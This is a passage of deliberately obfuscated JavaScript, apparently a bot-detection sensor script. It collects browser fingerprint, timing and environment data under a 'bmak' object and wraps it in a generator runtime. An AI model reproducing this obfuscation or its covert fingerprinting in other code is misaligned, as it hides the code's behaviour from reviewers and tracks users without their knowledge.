lJt[rh()[Nw(s6)].call(null,ZZ(jO),kWt,PL)]=null,nE(d8()[Lb(Ur)].apply(null,[Ms,wZ]),J4t)&&ULt[d8()[Lb(w4)].apply(null,[UZ,kQ])][d8()[Lb(xQ)](d6,qD)]&&(lJt[x0t()[DM(Zm)](pF,O4,UA,Vm,A4)]=d8()[Lb(xQ)](d6,qD),lJt[rh()[Nw(Zr)].apply(null,[sJ,XG,Pp])]=fqt,B2t(ULt,lJt),nE(d8()[Lb(Ur)].call(null,Ms,wZ),lJt[x0t()[DM(Zm)](pF,E9,UA,Uc,A4)]))||Ev(d8()[Lb(xQ)].call(null,d6,qD),J4t)&&(lJt[nE(typeof x0t()[DM(E6)],RF([],[][[]]))?x0t()[DM(lZ)].call(null,Q2,mA,tq,rQ,xA):x0t()[DM(Zm)].call(null,pF,BC,UA,zC,A4)]=d8()[Lb(Ur)](Ms,wZ),lJt[nE(typeof rh()[Nw(nm)],'undefined')?rh()[Nw(Xc)](KE,ZD,Mq):rh()[Nw(Zr)].apply(null,[rQ,XG,Pp])]=new (Xg[d8()[Lb(vm)].apply(null,[pw,p0t])])(RF(RF(d8()[Lb(rA)](r2,PL),J4t),rh()[Nw(f9)](IQ,Rc,XC)))),pz.pop(),CGt=qCt,CGt;}var JDt=j1(vN,[pct,ULt[Ev(typeof d8()[Lb(P4)],RF('',[][[]]))?d8()[Lb(w4)](UZ,kQ):d8()[Lb(nm)](pIt,b3)],lJt[nE(typeof rh()[Nw(qD)],RF([],[][[]]))?rh()[Nw(Xc)].apply(null,[dc,R4,k2]):rh()[Nw(Zr)](ZZ(ZZ([])),XG,Pp)]]);if(nE(d8()[Lb(Ur)].apply(null,[Ms,wZ]),JDt[ZH()[Ik(c1)].call(null,PQ,OZ,Pp)])){var mDt;return lJt[x0t()[DM(Zm)].apply(null,[pF,JG,UA,ZZ(ZZ([])),A4])]=nE(typeof d8()[Lb(sJ)],RF([],[][[]]))?d8()[Lb(nm)].call(null,nVt,hE):d8()[Lb(Ur)](Ms,wZ),lJt[rh()[Nw(Zr)](gp,XG,Pp)]=JDt[Ev(typeof rh()[Nw(Zr)],RF([],[][[]]))?rh()[Nw(Zr)].call(null,ZZ([]),XG,Pp):rh()[Nw(Xc)](ZZ({}),n4,TG)],lJt[rh()[Nw(s6)](gq,kWt,PL)]=null,pz.pop(),mDt=qCt,mDt;}var j3t=JDt[rh()[Nw(Zr)].call(null,O4,XG,Pp)];var nFt;return nFt=j3t?j3t[ZH()[Ik(M6)](Qp,jQ,ZZ(jO))]?(lJt[ULt[nE(typeof rh()[Nw(MQ)],'undefined')?rh()[Nw(Xc)](f6,OD,sD):rh()[Nw(M6)].apply(null,[rQ,OBt,zSt])]]=j3t[ZH()[Ik(lZ)].call(null,Zl,Tw,Vm)],lJt[ZH()[Ik(jQ)].apply(null,[ff,tG,q6])]=ULt[nE(typeof d8()[Lb(HE)],'undefined')?d8()[Lb(nm)].apply(null,[QBt,nc]):d8()[Lb(E9)].apply(null,[TA,c4])],Ev(d8()[Lb(xQ)](d6,qD),lJt[Ev(typeof x0t()[DM(c1)],'undefined')?x0t()[DM(Zm)](pF,rQ,UA,ZZ(ZZ(f8)),A4):x0t()[DM(lZ)](t0t,lZ,Ndt,ZZ(jO),UG)])&&(lJt[Ev(typeof x0t()[DM(Am)],RF(ZH()[Ik(Zm)](s5,S9,Uk),[][[]]))?x0t()[DM(Zm)](pF,sJ,UA,ZZ(ZZ(jO)),A4):x0t()[DM(lZ)](jQ,rA,PD,KE,DC)]=ZH()[Ik(jQ)](ff,tG,Xc),lJt[rh()[Nw(Zr)].apply(null,[ZZ(jO),XG,Pp])]=fqt),lJt[rh()[Nw(s6)](Eh,kWt,PL)]=null,qCt):j3t:(lJt[x0t()[DM(Zm)](pF,Qq,UA,ZZ({}),A4)]=d8()[Lb(Ur)](Ms,wZ),lJt[rh()[Nw(Zr)](ZZ(jO),XG,Pp)]=new (Xg[d8()[Lb(vm)](pw,p0t)])(Ev(typeof d8()[Lb(Y3)],RF('',[][[]]))?d8()[Lb(KE)](X9,O2):d8()[Lb(nm)].call(null,gM,K9)),lJt[rh()[Nw(s6)](wZ,kWt,PL)]=null,qCt),pz.pop(),nFt;}LEt[rh()[Nw(db)](q6,V8,N2)]=d1t;Kct(Gct,nE(typeof d8()[Lb(Xc)],RF([],[][[]]))?d8()[Lb(nm)](xPt,gq):d8()[Lb(db)].call(null,rO,Tw),zH(bU,[ZH()[Ik(lZ)](vN,Tw,ZZ(ZZ({}))),d1t,hq()[fQ(db)].call(null,z9,BE,tq,DPt,J3,Zr),ZZ(jO)]));Kct(d1t,nE(typeof d8()[Lb(B2)],RF([],[][[]]))?d8()[Lb(nm)].call(null,WK,cc):d8()[Lb(db)].call(null,rO,Tw),zH(bU,[ZH()[Ik(lZ)].call(null,vN,Tw,E9),LEt,hq()[fQ(db)](OG,z9,tq,DPt,J3,Pp),ZZ(Sn[d8()[Lb(M2)](lv,Oxt)]())]));LEt[Ev(typeof rh()[Nw(vF)],'undefined')?rh()[Nw(q4)](f9,QF,Vc):rh()[Nw(Xc)](Oz,Gxt,km)]=IFt(d1t,qAt,V4()[Y9(DA)].call(null,HE,kVt,Uc,Qq,zYt));Tmt[ZH()[Ik(q4)](Edt,p0t,ZZ(ZZ([])))]=function(z1t){pz.push(GQ);var p2t=OQ(rh()[Nw(Vc)].call(null,PA,Sp,L4),typeof z1t)&&z1t[d8()[Lb(db)](dh,Tw)];var VEt;return VEt=ZZ(ZZ(p2t))&&(nE(p2t,LEt)||nE(V4()[Y9(DA)](z9,kVt,mA,Qq,Vl),p2t[rh()[Nw(q4)].call(null,PC,W2,Vc)]||p2t[ZH()[Ik(Qq)](AA,l3,Eh)])),pz.pop(),VEt;};Tmt[rh()[Nw(q6)](AC,Vdt,jO)]=function(Sqt){pz.push(OC);Xg[rh()[Nw(lZ)].apply(null,[M4,SD,Hv])][d8()[Lb(FD)](Q8,Vq)]?Xg[rh()[Nw(lZ)](w2,SD,Hv)][Ev(typeof d8()[Lb(Cc)],'undefined')?d8()[Lb(FD)](Q8,Vq):d8()[Lb(nm)].call(null,CF,sYt)](Sqt,d1t):(Sqt[d8()[Lb(dc)](qX,IQ)]=d1t,IFt(Sqt,qAt,V4()[Y9(DA)](Pp,kVt,E9,Qq,D2)));Sqt[rh()[Nw(db)](vq,Gt,N2)]=Xg[rh()[Nw(lZ)](gK,SD,Hv)][rh()[Nw(O4)].call(null,ZZ(jO),ddt,hl)](Gct);var r3t;return pz.pop(),r3t=Sqt,r3t;};Tmt[ZH()[Ik(q6)](J4,E2,Pp)]=function(ED){return j1.apply(this,[B0,arguments]);};hEt(G9t[nE(typeof rh()[Nw(c1)],RF('',[][[]]))?rh()[Nw(Xc)](ZZ(ZZ([])),H0t,b4):rh()[Nw(db)](cJ,V8,N2)]);IFt(G9t[nE(typeof rh()[Nw(rYt)],'undefined')?rh()[Nw(Xc)].apply(null,[lG,mE,QBt]):rh()[Nw(db)].apply(null,[M4,V8,N2])],bLt,function(){return j1.apply(this,[tY,arguments]);});Tmt[d8()[Lb(ID)].apply(null,[zp,C3])]=G9t;Tmt[x0t()[DM(zE)].call(null,Eh,xQ,gF,JG,k3)]=function(nEt,M3t,c1t,n6t,hct){pz.push(Z2);nE(Pf(jO),hct)&&(hct=Xg[hq()[fQ(Sl)].apply(null,[gK,rQ,XVt,tl,Zm,E9])]);var MAt=new G9t(Nmt(nEt,M3t,c1t,n6t),hct);var D2t;return D2t=Tmt[ZH()[Ik(q4)].call(null,hk,p0t,zE)](M3t)?MAt:MAt[ZH()[Ik(jQ)](l5,tG,mA)]()[ZH()[Ik(f9)].apply(null,[II,vF,ZZ(ZZ(f8))])](function(tDt){pz.push(fL);var qEt;return qEt=tDt[ZH()[Ik(M6)](Sk,jQ,M2)]?tDt[nE(typeof ZH()[Ik(HE)],'undefined')?ZH()[Ik(pF)](lc,xK,q6):ZH()[Ik(lZ)].call(null,Z3,Tw,IQ)]:MAt[ZH()[Ik(jQ)](ZA,tG,ZZ([]))](),pz.pop(),qEt;}),pz.pop(),D2t;};hEt(Gct);IFt(Gct,qAt,d8()[Lb(Fxt)].apply(null,[ZX,Zs]));IFt(Gct,Kmt,function(){return j1.apply(this,[RI,arguments]);});IFt(Gct,rh()[Nw(LX)](OG,Yv,Dl),function(){return j1.apply(this,[bj,arguments]);});Tmt[nE(typeof rh()[Nw(VNt)],RF('',[][[]]))?rh()[Nw(Xc)](w2,zc,Hm):rh()[Nw(Zs)](vA,ll,PE)]=function(H4){return j1.apply(this,[B,arguments]);};Tmt[ZH()[Ik(Zs)].apply(null,[HZ,c1,Xv])]=SCt;mJt[rh()[Nw(db)].call(null,ZZ(ZZ({})),V8,N2)]=zH(bU,[d8()[Lb(db)].call(null,rO,Tw),mJt,Ev(typeof V4()[Y9(vq)],RF(ZH()[Ik(Zm)].apply(null,[Nh,S9,Am]),[][[]]))?V4()[Y9(hl)](lG,PVt,m4,Eh,kJ):V4()[Y9(nm)].call(null,z9,wf,QG,nUt,Wtt),function h9t(x1t){pz.push(Il);if(this[nE(typeof rh()[Nw(hSt)],'undefined')?rh()[Nw(Xc)](PG,LX,U0t):rh()[Nw(Uk)].apply(null,[Qq,MYt,rA])]=jO,this[ZH()[Ik(jQ)](KT,tG,JG)]=jO,this[nE(typeof ZH()[Ik(OZ)],'undefined')?ZH()[Ik(pF)](rJ,KIt,PC):ZH()[Ik(Fl)].apply(null,[Cl,sUt,nm])]=this[V4()[Y9(E7)](S9,Q3,z9,Eh,Bjt)]=fqt,this[ZH()[Ik(M6)].call(null,z7,jQ,xQ)]=ZZ(f8),this[nE(typeof rh()[Nw(Ur)],RF('',[][[]]))?rh()[Nw(Xc)](zC,jK,CK):rh()[Nw(s6)](K9,AUt,PL)]=null,this[Ev(typeof x0t()[DM(z9)],'undefined')?x0t()[DM(Zm)].apply(null,[pF,DA,p3,ZZ(jO),A4]):x0t()[DM(lZ)].apply(null,[lIt,P4,wG,ZZ(ZZ(f8)),qD])]=ZH()[Ik(jQ)](KT,tG,rQ),this[nE(typeof rh()[Nw(Dl)],'undefined')?rh()[Nw(Xc)].apply(null,[Vc,c1,Oxt]):rh()[Nw(Zr)].apply(null,[Zr,gIt,Pp])]=fqt,this[V4()[Y9(Qq)](c1,BF,J3,Sl,g9)][ZH()[Ik(T3)](gnt,q6,BE)](cqt),ZZ(x1t))for(var AAt in this)nE(Ev(typeof d8()[Lb(ql)],RF([],[][[]]))?d8()[Lb(O4)](nk,XD):d8()[Lb(nm)](pA,fPt),AAt[d8()[Lb(zC)].apply(null,[xv,M2])](nl[nm]))&&BGt.call(this,AAt)&&ZZ(Xg[rh()[Nw(VC)](P4,Xk,vC)](nC(AAt[Ev(typeof d8()[Lb(qF)],'undefined')?d8()[Lb(lG)].apply(null,[YZ,E3]):d8()[Lb(nm)].call(null,ZQ,jC)](f8))))&&(this[AAt]=fqt);pz.pop();},rh()[Nw(gK)](jA,nv,YF),function(){return j1.apply(this,[Td,arguments]);},hq()[fQ(GE)](VC,tK,LX,S6,Qq,ZZ(ZZ([]))),function X3t(AGt){pz.push(XE);if(this[ZH()[Ik(M6)](DX,jQ,AF)])throw AGt;var jCt=this;function UEt(kGt,gFt){pz.push(DE);JEt[nE(typeof ZH()[Ik(fG)],'undefined')?ZH()[Ik(pF)](L9,p2,ZZ(f8)):ZH()[Ik(c1)](nv,OZ,rQ)]=Ev(typeof d8()[Lb(cJ)],RF([],[][[]]))?d8()[Lb(Ur)](AH,wZ):d8()[Lb(nm)](s6,pC);JEt[rh()[Nw(Zr)].call(null,ZZ(ZZ([])),hG,Pp)]=AGt;jCt[ZH()[Ik(jQ)](QF,tG,ZZ(f8))]=kGt;gFt&&(jCt[x0t()[DM(Zm)].call(null,pF,FL,Vnt,Xv,A4)]=ZH()[Ik(jQ)](QF,tG,sJ),jCt[nE(typeof rh()[Nw(SJ)],RF('',[][[]]))?rh()[Nw(Xc)](D6,kQ,QK):rh()[Nw(Zr)](ZZ([]),hG,Pp)]=fqt);var DFt;return pz.pop(),DFt=ZZ(ZZ(gFt)),DFt;}for(var NGt=Dw(this[V4()[Y9(Qq)].apply(null,[VC,BF,BE,Sl,LBt])][rh()[Nw(jO)](mA,Qp,O2)],f8);cA(NGt,jO);--NGt){var Cqt=this[V4()[Y9(Qq)](ZZ(ZZ([])),BF,Zs,Sl,LBt)][NGt],JEt=Cqt[rh()[Nw(P4)](ID,FF,CQ)];if(nE(ZH()[Ik(Xv)].call(null,IBt,dc,GNt),Cqt[Ev(typeof rh()[Nw(qD)],'undefined')?rh()[Nw(Fl)](GE,q3,vA):rh()[Nw(Xc)].call(null,sJ,UC,F9)])){var fLt;return fLt=UEt(V4()[Y9(S9)](O4,fC,J6,nm,sE)),pz.pop(),fLt;}if(vf(Cqt[Ev(typeof rh()[Nw(pNt)],'undefined')?rh()[Nw(Fl)].apply(null,[zE,q3,vA]):rh()[Nw(Xc)](w4,QK,mVt)],this[rh()[Nw(Uk)](w2,rl,rA)])){var QAt=BGt.call(Cqt,d8()[Lb(PC)].call(null,Wl,SJ)),P2t=BGt.call(Cqt,ZH()[Ik(P4)].call(null,wc,Hv,O4));if(QAt&&P2t){if(zA(this[rh()[Nw(Uk)].apply(null,[AC,rl,rA])],Cqt[d8()[Lb(PC)](Wl,SJ)])){var HQt;return HQt=UEt(Cqt[d8()[Lb(PC)](Wl,SJ)],ZZ(nl[nm])),pz.pop(),HQt;}if(zA(this[rh()[Nw(Uk)].call(null,PL,rl,rA)],Cqt[ZH()[Ik(P4)](wc,Hv,D6)])){var k9t;return k9t=UEt(Cqt[ZH()[Ik(P4)](wc,Hv,ZZ(ZZ(f8)))]),pz.pop(),k9t;}}else if(QAt){if(zA(this[rh()[Nw(Uk)].apply(null,[ZZ([]),rl,rA])],Cqt[nE(typeof d8()[Lb(gq)],'undefined')?d8()[Lb(nm)](OA,SQ):d8()[Lb(PC)](Wl,SJ)])){var TGt;return TGt=UEt(Cqt[d8()[Lb(PC)](Wl,SJ)],ZZ(jO)),pz.pop(),TGt;}}else{if(ZZ(P2t))throw new (Xg[d8()[Lb(Pp)](Bh,HM)])(nE(typeof rh()[Nw(HF)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,q6,NJ,dNt):rh()[Nw(HE)].call(null,ZZ({}),YQ,Ixt));if(zA(this[rh()[Nw(Uk)].apply(null,[ZZ(ZZ({})),rl,rA])],Cqt[ZH()[Ik(P4)](wc,Hv,ZZ([]))])){var fQt;return fQt=UEt(Cqt[ZH()[Ik(P4)](wc,Hv,sJ)]),pz.pop(),fQt;}}}}pz.pop();},Ev(typeof d8()[Lb(PG)],RF([],[][[]]))?d8()[Lb(tq)].call(null,El,Q3):d8()[Lb(nm)](KIt,Sl),function g3t(FDt,lLt){pz.push(Q2);for(var hJt=Dw(this[Ev(typeof V4()[Y9(Vc)],RF(ZH()[Ik(Zm)](Aw,S9,E7),[][[]]))?V4()[Y9(Qq)](VC,BF,OG,Sl,lSt):V4()[Y9(nm)](E6,cnt,w2,cBt,Sq)][rh()[Nw(jO)](hl,gv,O2)],f8);cA(hJt,jO);--hJt){var C3t=this[Ev(typeof V4()[Y9(S9)],RF(ZH()[Ik(Zm)](Aw,S9,ZZ(ZZ(jO))),[][[]]))?V4()[Y9(Qq)].call(null,ZZ(jO),BF,q4,Sl,lSt):V4()[Y9(nm)].apply(null,[K9,SF,E9,V9,OA])][hJt];if(vf(C3t[rh()[Nw(Fl)].apply(null,[vq,BIt,vA])],this[rh()[Nw(Uk)].call(null,s6,bh,rA)])&&BGt.call(C3t,Ev(typeof ZH()[Ik(lZ)],RF([],[][[]]))?ZH()[Ik(P4)].call(null,MX,Hv,LX):ZH()[Ik(pF)].call(null,Wl,n0t,GNt))&&zA(this[rh()[Nw(Uk)].apply(null,[ZZ([]),bh,rA])],C3t[ZH()[Ik(P4)](MX,Hv,ZZ(ZZ(f8)))])){var s3t=C3t;break;}}s3t&&(nE(rh()[Nw(w2)](PA,wh,sdt),FDt)||nE(rh()[Nw(w4)](ZZ([]),Js,Qq),FDt))&&vf(s3t[Ev(typeof rh()[Nw(mtt)],RF([],[][[]]))?rh()[Nw(Fl)](xQ,BIt,vA):rh()[Nw(Xc)].apply(null,[c1,fA,BYt])],lLt)&&vf(lLt,s3t[ZH()[Ik(P4)].call(null,MX,Hv,m4)])&&(s3t=null);var V9t=s3t?s3t[rh()[Nw(P4)](Xv,Tb,CQ)]:{};V9t[ZH()[Ik(c1)].apply(null,[th,OZ,Zr])]=FDt;V9t[rh()[Nw(Zr)].apply(null,[E6,xq,Pp])]=lLt;var H4t;return H4t=s3t?(this[x0t()[DM(Zm)](pF,PG,ddt,Sl,A4)]=nE(typeof ZH()[Ik(EE)],'undefined')?ZH()[Ik(pF)](w3,zJ,Xv):ZH()[Ik(jQ)].apply(null,[pr,tG,c1]),this[ZH()[Ik(jQ)](pr,tG,ZZ(ZZ(f8)))]=s3t[ZH()[Ik(P4)](MX,Hv,q4)],qCt):this[ZH()[Ik(jA)].call(null,qh,gp,J6)](V9t),pz.pop(),H4t;},ZH()[Ik(jA)](ss,gp,GNt),function fGt(XGt,Dmt){pz.push(zF);if(nE(nE(typeof d8()[Lb(rA)],RF('',[][[]]))?d8()[Lb(nm)](db,Em):d8()[Lb(Ur)](gX,wZ),XGt[ZH()[Ik(c1)](kk,OZ,OG)]))throw XGt[rh()[Nw(Zr)](QG,M3,Pp)];nE(Ev(typeof rh()[Nw(jc)],RF([],[][[]]))?rh()[Nw(w2)].call(null,KE,gX,sdt):rh()[Nw(Xc)].call(null,PC,AK,QQ),XGt[ZH()[Ik(c1)](kk,OZ,K9)])||nE(rh()[Nw(w4)](f9,xv,Qq),XGt[ZH()[Ik(c1)](kk,OZ,rQ)])?this[ZH()[Ik(jQ)](x2,tG,vA)]=XGt[rh()[Nw(Zr)](zC,M3,Pp)]:nE(d8()[Lb(xQ)](B6,qD),XGt[ZH()[Ik(c1)].apply(null,[kk,OZ,ZZ(ZZ([]))])])?(this[d8()[Lb(DQ)].apply(null,[EC,x3])]=this[rh()[Nw(Zr)](f6,M3,Pp)]=XGt[rh()[Nw(Zr)].apply(null,[bJ,M3,Pp])],this[Ev(typeof x0t()[DM(M2)],RF(ZH()[Ik(Zm)](hw,S9,xQ),[][[]]))?x0t()[DM(Zm)].apply(null,[pF,Fl,BPt,bJ,A4]):x0t()[DM(lZ)].call(null,jjt,Uk,mJ,BE,qm)]=d8()[Lb(xQ)].call(null,B6,qD),this[ZH()[Ik(jQ)].call(null,x2,tG,M4)]=Ev(typeof V4()[Y9(wZ)],'undefined')?V4()[Y9(S9)](ZZ(ZZ([])),fC,Am,nm,p4):V4()[Y9(nm)](GNt,b4,KE,hf,hC)):nE(ZH()[Ik(Oz)](BA,PX,lG),XGt[ZH()[Ik(c1)](kk,OZ,Sl)])&&Dmt&&(this[Ev(typeof ZH()[Ik(Fdt)],'undefined')?ZH()[Ik(jQ)].apply(null,[x2,tG,zC]):ZH()[Ik(pF)](Cf,Y6,Ur)]=Dmt);var Gqt;return pz.pop(),Gqt=qCt,Gqt;},ZH()[Ik(Uk)](pb,vYt,ZZ(ZZ({}))),function LFt(DDt){pz.push(t9);for(var A3t=Dw(this[V4()[Y9(Qq)].call(null,Uc,BF,Uk,Sl,GQ)][rh()[Nw(jO)].apply(null,[ZZ(ZZ(jO)),Pz,O2])],f8);cA(A3t,jO);--A3t){var Z3t=this[V4()[Y9(Qq)](PL,BF,Uc,Sl,GQ)][A3t];if(nE(Z3t[ZH()[Ik(P4)](v7,Hv,Oz)],DDt)){var n1t;return this[ZH()[Ik(jA)].call(null,YZ,gp,vm)](Z3t[rh()[Nw(P4)](f9,Ov,CQ)],Z3t[ZH()[Ik(VC)].apply(null,[VBt,Oz,AF])]),cqt(Z3t),pz.pop(),n1t=qCt,n1t;}}pz.pop();},ZH()[Ik(gK)].call(null,tO,dl,Cc),function WCt(UDt){pz.push(EE);for(var G4t=Dw(this[V4()[Y9(Qq)](xQ,BF,z9,Sl,WE)][rh()[Nw(jO)].call(null,BE,BH,O2)],f8);cA(G4t,jO);--G4t){var c4t=this[V4()[Y9(Qq)].call(null,P4,BF,xQ,Sl,WE)][G4t];if(nE(c4t[nE(typeof rh()[Nw(pG)],RF('',[][[]]))?rh()[Nw(Xc)](D6,j9,pm):rh()[Nw(Fl)].call(null,M4,A4,vA)],UDt)){var n3t=c4t[Ev(typeof rh()[Nw(lm)],RF('',[][[]]))?rh()[Nw(P4)].call(null,mA,MYt,CQ):rh()[Nw(Xc)](wZ,Fl,nUt)];if(nE(d8()[Lb(Ur)].apply(null,[n4,wZ]),n3t[ZH()[Ik(c1)](DL,OZ,gp)])){var jFt=n3t[rh()[Nw(Zr)].call(null,ZZ(jO),FJ,Pp)];cqt(c4t);}var cct;return pz.pop(),cct=jFt,cct;}}throw new (Xg[d8()[Lb(Pp)](vN,HM)])(nE(typeof ZH()[Ik(D6)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,q6,X4,P4):ZH()[Ik(HE)](mF,O2,ZZ([])));},rh()[Nw(PE)](PE,Yw,Gxt),function UQt(xct,r2t,tGt){pz.push(ZA);this[rh()[Nw(s6)](Eh,D7,PL)]=zH(bU,[d8()[Lb(w4)].call(null,Js,kQ),SCt(xct),nE(typeof rh()[Nw(Ixt)],RF([],[][[]]))?rh()[Nw(Xc)](Xc,Wtt,Znt):rh()[Nw(M6)].call(null,VC,Nr,zSt),r2t,d8()[Lb(E9)](BZ,c4),tGt]);nE(nE(typeof ZH()[Ik(J6)],RF('',[][[]]))?ZH()[Ik(pF)](I9,MJ,Zm):ZH()[Ik(jQ)].call(null,gO,tG,ZZ(f8)),this[x0t()[DM(Zm)](pF,FL,n4,gK,A4)])&&(this[rh()[Nw(Zr)].call(null,s6,BIt,Pp)]=fqt);var I2t;return pz.pop(),I2t=qCt,I2t;}]);var d3t;return pz.pop(),d3t=Tmt,d3t;};var xGt=function(){var ALt=jO;if(XQt)ALt|=f8;if(fCt)ALt|=db;if(jGt)ALt|=Xc;if(grt)ALt|=zE;return ALt;};var f4t=function(AFt){pz.push(kJ);var IQt=z4(arguments[rh()[Nw(jO)].call(null,M4,Gz,O2)],nl[DA])&&Ev(arguments[f8],undefined)?arguments[Sn[rh()[Nw(Ixt)](HE,JH,FJ)]()]:ZZ(ZZ(QR));if(Ev(typeof AFt,rh()[Nw(E6)].apply(null,[Qq,V7,W6]))){var jLt;return jLt=zH(bU,[x0t()[DM(T3)](nm,Oz,A9,Pp,nJ),jO,d8()[Lb(vSt)](VK,Fjt),V4()[Y9(jQ)](ZZ(ZZ({})),ZBt,GE,db,r6)]),pz.pop(),jLt;}var F3t=jO;var Fct=V4()[Y9(jQ)](z9,ZBt,w2,db,r6);if(IQt&&Ev(WQt,ZH()[Ik(Zm)].apply(null,[CO,S9,QG]))){if(Ev(AFt,WQt)){F3t=f8;Fct=WQt;}}if(IQt){WQt=AFt;}var cEt;return cEt=zH(bU,[x0t()[DM(T3)].apply(null,[nm,nm,A9,f8,nJ]),F3t,d8()[Lb(vSt)].apply(null,[VK,Fjt]),Fct]),pz.pop(),cEt;};var x4t=function(RLt,tct){pz.push(t3);Wct(d8()[Lb(Jc)](W8,xG));var F4t=jO;var C9t={};try{var PCt=pz.length;var E1t=ZZ(ZZ(lB));F4t=kjt();var VAt=Dw(kjt(),Xg[d8()[Lb(lZ)](ff,vF)].bmak[ZH()[Ik(Tf)].call(null,gUt,LX,Vc)]);var FQt=Xg[d8()[Lb(lZ)](ff,vF)][nE(typeof rh()[Nw(zC)],RF([],[][[]]))?rh()[Nw(Xc)](ZZ(ZZ(f8)),C4,fE):rh()[Nw(L4)].call(null,E7,s5,C3)]?d8()[Lb(hQ)](E5,pF):rh()[Nw(Gf)](Xv,YO,SNt);var E4t=Xg[d8()[Lb(lZ)](ff,vF)][ZH()[Ik(kYt)].apply(null,[v6,s9,rQ])]?x0t()[DM(s6)](Eh,E7,m0t,ZZ(ZZ({})),jO):nE(typeof hq()[fQ(Eh)],'undefined')?hq()[fQ(f8)].apply(null,[rQ,Am,DQ,DQ,wnt,ZZ([])]):hq()[fQ(mA)](Uk,f6,UK,m0t,pF,vm);var BJt=Xg[d8()[Lb(lZ)].call(null,ff,vF)][ZH()[Ik(Hv)](cv,Vc,rA)]?Ev(typeof x0t()[DM(tK)],RF([],[][[]]))?x0t()[DM(f9)](Xc,r3,ZE,Zr,pF):x0t()[DM(lZ)].apply(null,[GM,Fxt,Pq,s6,bl]):rh()[Nw(qf)](pG,BA,Gf);var VFt=(nE(typeof ZH()[Ik(Jc)],'undefined')?ZH()[Ik(pF)].apply(null,[r2,MNt,Fxt]):ZH()[Ik(Zm)](JL,S9,Am))[rh()[Nw(c1)](nm,IJ,pG)](FQt,x0t()[DM(zC)](f8,DQ,Bq,Vc,IUt))[rh()[Nw(c1)](vq,IJ,pG)](E4t,Ev(typeof x0t()[DM(Qq)],RF(ZH()[Ik(Zm)].call(null,JL,S9,db),[][[]]))?x0t()[DM(zC)](f8,E6,Bq,IQ,IUt):x0t()[DM(lZ)].apply(null,[xm,AC,Zf,ZZ(ZZ([])),cWt]))[rh()[Nw(c1)](f9,IJ,pG)](BJt);var NCt=Q8t();var rqt=Xg[ZH()[Ik(zE)](m1,IQ,w4)][Ev(typeof rh()[Nw(C3)],RF([],[][[]]))?rh()[Nw(qQ)](gK,mG,n2):rh()[Nw(Xc)](wZ,f9,JD)][Ev(typeof d8()[Lb(bJ)],RF('',[][[]]))?d8()[Lb(PG)](UL,DQ):d8()[Lb(nm)].apply(null,[hm,mIt])](new (Xg[ZH()[Ik(w2)].call(null,JX,lE,ZZ(ZZ([])))])(nE(typeof rh()[Nw(Fdt)],RF('',[][[]]))?rh()[Nw(Xc)](AF,GWt,Znt):rh()[Nw(lIt)].call(null,ZZ(ZZ({})),bZ,rK),d8()[Lb(Cc)](WPt,K9)),ZH()[Ik(Zm)](JL,S9,w4));var D4t=ZH()[Ik(Zm)](JL,S9,gK)[rh()[Nw(c1)](jA,IJ,pG)](Ypt,x0t()[DM(zC)](f8,rA,Bq,DQ,IUt))[rh()[Nw(c1)].call(null,bJ,IJ,pG)](dEt);if(ZZ(gmt[V4()[Y9(T3)](FD,QBt,f9,lZ,w9)])&&(nE(Rwt,ZZ({}))||cA(dEt,jO))){gmt=Xg[rh()[Nw(lZ)](bJ,r1,Hv)][d8()[Lb(Am)](Qm,tVt)](gmt,Vtt(),zH(bU,[Ev(typeof V4()[Y9(S9)],RF(ZH()[Ik(Zm)](JL,S9,KE),[][[]]))?V4()[Y9(T3)](T3,QBt,J3,lZ,w9):V4()[Y9(nm)](bJ,Uk,rA,Xf,sC),ZZ(ZZ([]))]));}var HJt=Bst(),pAt=wRt(HJt,nl[E7]),w2t=pAt[jO],rEt=pAt[f8],Imt=pAt[db],wJt=pAt[nm];var Gmt=d7t(),LQt=wRt(Gmt,Xc),O3t=LQt[jO],l3t=LQt[nl[DA]],TAt=LQt[nl[f6]],Jct=LQt[nm];var T2t=Avt(),s4t=wRt(T2t,pF),nLt=s4t[Sn[d8()[Lb(M2)].apply(null,[ms,Oxt])]()],s9t=s4t[f8],XAt=s4t[Sn[d8()[Lb(Sq)].call(null,Rm,OG)]()],L2t=s4t[nm],BQt=s4t[Xc],sct=s4t[Eh];Btt();var LCt=RF(RF(RF(RF(RF(w2t,rEt),Drt),lDt),Imt),wJt);var Wmt=nE(typeof ZH()[Ik(Cm)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[MF,X4,gK]):ZH()[Ik(KG)](mBt,MA,ZZ(ZZ(f8)));var bJt=tWt(Xg[d8()[Lb(lZ)](ff,vF)].bmak[ZH()[Ik(Tf)](gUt,LX,HE)]);var xQt=Dw(kjt(),Xg[d8()[Lb(lZ)].apply(null,[ff,vF])].bmak[ZH()[Ik(Tf)](gUt,LX,IQ)]);var Q2t=Xg[rh()[Nw(f6)].apply(null,[ID,Y1,dl])](tHt(KFt,pF),nl[Am]);var OAt=fJt(Mt,[]);var t1t=kjt();var sDt=ZH()[Ik(Zm)](JL,S9,Vc)[rh()[Nw(c1)].apply(null,[mA,IJ,pG])](qVt(gmt[ZH()[Ik(xQ)](pb,P4,q4)]));var dAt=Bxt();var JCt=f4t(dAt,Rwt);if(Xg[d8()[Lb(lZ)](ff,vF)].bmak[x0t()[DM(M6)].apply(null,[GE,GNt,w9,lZ,kE])]){Mrt();fFt();gEt=hzt(X1,[]);mFt=hzt(R7,[]);tEt=hzt(lB,[]);TQt=hzt(cP,[]);}var DJt=Zct();var vGt=djt()(zH(bU,[d8()[Lb(KJ)](NC,Lf),Xg[d8()[Lb(lZ)].call(null,ff,vF)].bmak[ZH()[Ik(Tf)](gUt,LX,tq)],ZH()[Ik(Hl)](B4,QBt,Fxt),fJt(nH,[DJt]),ZH()[Ik(xG)].call(null,cp,SJ,ZZ(ZZ(jO))),s9t,ZH()[Ik(Em)](II,JF,pF),LCt,ZH()[Ik(Yc)](hIt,mA,KE),VAt]));L3t=GU(VAt,vGt,dEt,LCt);var L4t=Dw(kjt(),t1t);var 